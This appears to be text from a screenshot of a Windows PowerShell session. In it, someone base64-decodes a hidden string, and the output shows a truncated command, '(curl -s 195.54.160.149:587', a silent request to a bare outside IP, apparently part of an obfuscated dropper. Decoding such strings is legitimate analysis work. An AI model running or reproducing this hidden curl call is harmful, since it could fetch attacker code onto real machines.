 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\User>
PS C:\Users\User> [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String("KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NT
g3"))
(curl -s 195.54.160.149:587
PS C:\Users\User>